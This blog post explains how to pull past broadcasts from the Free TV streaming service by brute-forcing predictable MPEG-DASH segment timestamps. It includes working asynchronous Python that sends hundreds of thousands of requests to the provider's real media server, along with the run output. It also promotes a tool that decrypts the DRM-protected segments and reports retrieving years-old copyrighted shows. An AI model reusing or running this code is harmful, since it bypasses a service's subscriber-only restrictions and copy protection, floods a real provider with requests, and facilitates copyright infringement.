Free TV, previously known as Oqee TV by Free, is now available to everyone at no cost. The platform offers over 170 live TV channels and an extensive VOD library. However, recordings and catch-up TV (replay) remain exclusive to Freebox subscribers, with recordings limited to 100 hours and requiring advance scheduling.

The interesting part, though, is that with some technical exploration, it’s possible to retrieve past content by exploiting how Free serves video using MPEG-DASH manifests. In this post, I’ll demonstrate how to brute-force timestamps to access historical content and explain why this works.

The API dead end

My first instinct was to explore the records API endpoint, perhaps the restrictions were merely UI limitations that could be bypassed with direct API calls.

Let’s test the boundaries with some Python:

import requests

import time

headers = {

'authorization': 'Bearer JWT',

'x-fbx-rights-token': 'TOKEN',

'x-oqee-profile': 'PROFILE_ID',

}

# Test 1: Attempting to record content that already aired

start = int(time.time()) - 60 # 1 minute ago

end = start + 60 * 60 # 1 hour duration

data = {

"channel_id": 536,

"start": start,

"end": end,

"margin_before": 0,

"margin_after": 0

}

response = requests.post(

'https://api.oqee.net/api/v4/user/npvr/records',

headers=headers,

json=data

)

print(response.json())

Response:

{

"error": {

"code": "start_in_past",

"msg": "start in the past"

},

"success": false

}

The API explicitly rejects any recording with a start time in the past..

What about the 4-hour maximum recording duration?

# Test 2: Exceeding maximum recording duration

start = int(time.time())

end = start + 60 * 60 * 5 # 5 hours duration

data["start"] = start

data["end"] = end

Response:

{

"error": {

"code": "record_too_long",

"msg": "recording maximum duration is 4 hours"

},

"success": false

}

Hard limit confirmed at 4 hours..

The recording margins (the buffer time before and after recording) are also strictly controlled. Interestingly, these margin options no longer appear in the UI, yet the API still validates them:

# Test 3: Exceeding margin limits

start = int(time.time())

end = start + 60 * 60 * 2 # 2 hours duration

margin_before = int(60 * 60 * 1.01) # 1h 36s (just over 1 hour max)

margin_after = 60 * 60 * 1 # 1 hour

data["start"] = start

data["end"] = end

data["margin_before"] = margin_before

data["margin_after"] = margin_after

Response:

{

"error": {

"code": "invalid_request",

"msg": "Invalid request {'margin_before': ['max_value']}"

},

"success": false

}

Exceeding the margin by even a few seconds triggers validation errors. The margins are capped at one hour each.

API testing revealed several hard constraints:

- Recordings cannot be scheduled in the past.

- The maximum recording duration. 4 hours

- The maximum margin before/after: 1 hour each

- Server-side validation cannot be bypassed.

As the recording API is a dead end, a different approach is needed. Understanding the underlying streaming protocol is therefore crucial.

Understanding MPEG-DASH manifests

When you request a video stream, the player fetches an MPEG-DASH manifest, an XML file that describes how to access the video segments. Here’s a simplified example:

<?xml version="1.0" encoding="UTF-8"?>

<MPD xmlns="urn:mpeg:dash:schema:mpd:2011" type="dynamic"

availabilityStartTime="1970-01-01T00:00:00Z">

<Period id="0" start="PT0S">

<AdaptationSet id="0" contentType="video">

<Representation id="video_720p"

bandwidth="3000000"

codecs="avc1.64001f"

mimeType="video/mp4"

width="1280"

height="720">

<SegmentTemplate

timescale="90000"

initialization="https://media.example.com/video_init"

media="https://media.example.com/video_$Time$">

<SegmentTimeline>

<S t="158967438326280" d="288000" r="4501"/>

</SegmentTimeline>

</SegmentTemplate>

</Representation>

</AdaptationSet>

</Period>

</MPD>

Let’s decode the critical line: <S t="158967438326280" d="288000" r="4501"/>

t(time): Starting timestamp in ticks (timescale units):158967438326280d(duration): Duration of each segment in ticks:288000r(repeat): Number of times to repeat this pattern:4501timescale: Ticks per second:90000

Converting ticks to real time

With a timescale of 90000 ticks per second:

- Each segment duration:

288000 / 90000 = 3.2 seconds - Each tick represents:

1 / 90000 ≈ 0.000011 seconds

The URL template https://media.example.com/video_$Time$ generates actual segment URLs by replacing $Time$ with the tick value:

https://media.example.com/video_158967438326280

https://media.example.com/video_158967438614280 (+ 288000 ticks)

https://media.example.com/video_158967438902280 (+ 288000 ticks)

The vulnerability: predictable timing

The critical insight here is that if you know one valid timestamp, you can calculate ANY other timestamp because segments are spaced at fixed, predictable intervals.

Given a known segment URL like https://media.example.com/video_158967438326280:

To access past content:

1 hour ago = base_tick - (3600 seconds × 90000 ticks/sec ÷ 288000 per segment) × 288000

= base_tick - (1125 × 288000)

To access future content:

3 hours ahead = base_tick + (3 × 1125 × 288000)

The segment spacing is completely deterministic; there is no randomisation or authentication tokens, just arithmetic.

The main obstacle is obtaining the initial valid timestamp. Manifests rotate daily, so accessing content from earlier in the current day is straightforward (you can use the manifest’s current timestamp), but going further back requires knowledge of a historical tick value.

Let’s solve this with a brute-force approach.

Building the time conversion toolkit

First, I created helper functions to convert between ticks and human-readable time:

import datetime

def convert_ticks_to_sec(ticks, timescale):

"""Convert ticks to seconds."""

return ticks / timescale

def convert_sec_to_ticks(seconds, timescale):

"""Convert seconds to ticks."""

return seconds * timescale

def convert_sec_to_date(seconds, offset_hours=1):

"""Convert seconds to datetime with UTC offset."""

dt = datetime.datetime.utcfromtimestamp(seconds) + datetime.timedelta(

hours=offset_hours

)

return dt

def convert_date_to_sec(dt, offset_hours=1):

"""Convert datetime to seconds with UTC offset."""

epoch = datetime.datetime(1970, 1, 1)

utc_dt = dt - datetime.timedelta(hours=offset_hours)

return (utc_dt - epoch).total_seconds()

def convert_date_to_ticks(dt, timescale, offset_hours=1):

"""Convert datetime to ticks with UTC offset."""

return int(round(convert_date_to_sec(dt, offset_hours) * timescale))

Calculating the nearest segment

Once you have a valid base tick, this function calculates the closest segment to any target time:

def find_nearest_tick_by_hour(base_tick, dt, timescale, duration, offset_hours=1):

"""Find the nearest tick for a given datetime."""

target_ticks = convert_date_to_ticks(dt, timescale, offset_hours)

diff_ticks = base_tick - target_ticks

rep_estimate = diff_ticks / duration

if rep_estimate < 0:

# Target is in the future from base

rep = int(round(abs(rep_estimate)))

nearest_tick = base_tick + rep * duration

else:

# Target is in the past from base

rep = int(round(rep_estimate))

nearest_tick = base_tick - rep * duration

return nearest_tick, rep

# Find content from 2 hours ago

past_time = datetime.datetime.now() - datetime.timedelta(hours=2)

tick, rep = find_nearest_tick_by_hour(

base_tick=158967438326280,

dt=past_time,

timescale=90000,

duration=288000

)

# Result: tick = 158968350998280, rep = 3169

# URL: https://media.example.com/video_158968350998280

The bruteforce approach

But what if you don’t have a valid tick to start with? Here’s where the mathematical guarantee comes in: since segments occur every 288000 ticks, at least one valid segment MUST exist within any 288000-tick window.

This means we can bruteforce our way to a valid timestamp by testing up to 288000 sequential tick values.

Implementing efficient bruteforce

Given the scale of requests needed (potentially 288000, 144000 on average), I used asyncio and aiohttp for concurrent requests instead of synchronous calls:

import aiohttp

import asyncio

from tqdm import tqdm

async def fetch_segment(session, ticks, track_id):

"""Fetch a media segment asynchronously."""

url = f"https://media.stream.proxad.net/media/{track_id}_{ticks}"

headers = {

"Accept": "*/*",

"Referer": "https://tv.free.fr/",

"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36",

}

try:

async with session.get(url, headers=headers, timeout=5) as resp:

if resp.status == 200:

return ticks

return None

except (aiohttp.ClientError, asyncio.TimeoutError):

return None

async def bruteforce(track_id, date):

"""Bruteforce segments to find valid ticks."""

valid_ticks = []

total_requests = 288000 # Guaranteed to contain at least one segment

batch_size = 20000 # Process in batches for progress tracking

async with aiohttp.ClientSession() as session:

for batch_start in range(0, total_requests, batch_size):

batch_end = min(batch_start + batch_size, total_requests)

tasks = [

fetch_segment(session, t + date, track_id)

for t in range(batch_start, batch_end)

]

results = []

for coro in tqdm(

asyncio.as_completed(tasks),

total=len(tasks),

desc="Bruteforce",

unit="req"

):

result = await coro

results.append(result)

valid_ticks.extend([r for r in results if r is not None])

if valid_ticks:

print(f"Found {len(valid_ticks)} valid tick(s), stopping search.")

break

return valid_ticks

I made few optimizations to the bruteforce process:

- Processes

20000requests at a time for threading/memory efficiency - It stops as soon as a valid tick is found

- Uses

asyncioto send thousands of requests in parallel - Displays real-time progress using

tqdm

Running the bruteforce

import asyncio

# Target: December 19, 2025 at 12:00:00

target_date = datetime.datetime.strptime("2025-12-19 12:00:00", "%Y-%m-%d %H:%M:%S")

approximate_ticks = int(convert_sec_to_ticks(

convert_date_to_sec(target_date),

90000

))

# Run bruteforce

valid_ticks = asyncio.run(bruteforce("0_1_382", approximate_ticks))

print(f"Valid ticks found: {valid_ticks}")

The output is the following:

Bruteforce: 100%|█████████| 20000/20000 [00:05<00:00, 3560.91req/s]

Bruteforce: 100%|█████████| 20000/20000 [00:05<00:00, 3704.17req/s]

Bruteforce: 100%|█████████| 20000/20000 [00:05<00:00, 3730.00req/s]

Found 1 valid tick(s), stopping search.

Valid ticks found: [158952780040500]

In this example, the bruteforce found a valid tick after checking approximately 60000 values in about 15 seconds, a rate of ~3600 requests per second.

Putting it all together

Once you have a valid tick from bruteforce, you can now access any content in the timeline:

# Get the base tick from bruteforce

base_tick = valid_ticks[0] # 158952780040500

# Want content from 6 hours earlier?

six_hours_ago = datetime.datetime.now() - datetime.timedelta(hours=6)

past_tick, _ = find_nearest_tick_by_hour(

base_tick=base_tick,

dt=six_hours_ago,

timescale=90000,

duration=288000

)

url = f"https://media.stream.proxad.net/media/0_1_382_{past_tick}"

print(f"Segment URL: {url}")

Segment URL: https://media.stream.proxad.net/media/0_1_382_158967224104500

Next steps: automation

The next logical step is to automate the entire workflow:

- Brute-forcing to find a valid tick for the target date

- Balculating all segment ticks for the desired time range.

- Download all video and audio segments.

- Decrypt the segments (as they are DRM-protected).

- Concatenate the segments to create a playable video file.

To simplify this process, I created OqeeRewind, a tool that automates the entire pipeline. It handles brute forcing, downloading segments, decryption and video assembly, making retrieval straightforward.

Random notes

Available tracks across all channels

Every channel on Free TV offers the same set of tracks with varying quality options for different bandwidth and device capabilities.

Video tracks:

| Resolution | FPS | Codec | Bitrate |

|---|---|---|---|

384×216 | 25 | avc1.64000d | 400 kbps |

640×360 | 25 | avc1.64001e | 800 kbps |

896×504 | 25 | avc1.64001f | 1,6 Mbps |

1280×720 | 25 | avc1.64001f | 3,0 Mbps |

896×504 | 50 | hvc1.1.2.L93.90 | 1,6 Mbps |

1920×1080 | 50 | hvc1.1.2.L123.90 | 4,8 Mbps |

1920×1080 | 50 | hvc1.1.2.L123.90 | 14,8 Mbps |

Audio tracks:

| Language | Role | Codec | Bitrate |

|---|---|---|---|

fra | main | mp4a.40.2 (AAC-LC) | 64 kbps |

und | main | mp4a.40.2 (AAC-LC) | 64 kbps |

fra | description | mp4a.40.2 (AAC-LC) | 64 kbps |

Subtitle Tracks:

| Language | Role | Codec | Format |

|---|---|---|---|

fra | caption | stpp | TTML in MP4 |

fra | subtitle | stpp | TTML in MP4 |

Those doesn’t seem to be filled with any content currently..

How far back does the content go?

To understand the temporal depth of available content, I examined TF1’s manifest (https://api-proxad.oqee.net/playlist/v1/live/612/1/live.mpd) and bruteforced the oldest accessible segments for each track:

Tracks:

| Rep ID | Resolution | FPS/Role | Codec | Bitrate | Oldest date | Oldest tick |

|---|---|---|---|---|---|---|

376 | fra | main | mp4a.40.2 (AAC-LC) | 64 kbps | 2020-09-18 | 144038412002096 |

377 | und | main | mp4a.40.2 (AAC-LC) | 64 kbps | 2020-09-18 | 144038412002096 |

379 | 384×216 | 25 | avc1.64000d | 400 kbps | 2020-09-18 | 144038412021420 |

380 | 640×360 | 25 | avc1.64001e | 800 kbps | 2020-09-18 | 144038412021420 |

381 | 896×504 | 25 | avc1.64001f | 1,6 Mbps | 2020-09-18 | 144038412021420 |

382 | 1280×720 | 25 | avc1.64001f | 3,0 Mbps | 2020-09-18 | 144038412021420 |

463 | fra | description | mp4a.40.2 (AAC-LC) | 64 kbps | 2020-09-18 | 144038412002096 |

6658 | 896×504 | 50 | hvc1.1.2.L93.90 | 1,6 Mbps | 2025-12-02 | 158820588030870 |

6659 | 1920×1080 | 50 | hvc1.1.2.L123.90 | 4,8 Mbps | 2025-12-02 | 158820588030870 |

6661 | 1920×1080 | 50 | hvc1.1.2.L123.90 | 14,8 Mbps | 2025-12-02 | 158820588030870 |

It seems that if you want to access content older than a few weeks, you must use the AVC tracks. HEVC tracks won’t work for content before December 2025, and may be erased sooner due to storage constraints.

I was able to retrieve content from TF1 as far back as September 2020 using the AVC tracks.

After some testing I was able to download an HEVC segment from December 14, 2023..



Proof of concept: retrieving years-old content

To validate this approach, I successfully retrieved several high-profile French TV broadcasts from years past:

- Koh-Lanta Finale (December 4, 2020)

- Koh-Lanta Finale (June 4, 2021)

- The Voice Finale (May 21, 2022)

- Complément d’enquête (December 14, 2022)

Go try OqeeRewind and see what hidden gems you can uncover from Free TV’s archives! Feel free to star the repo if you find it useful :)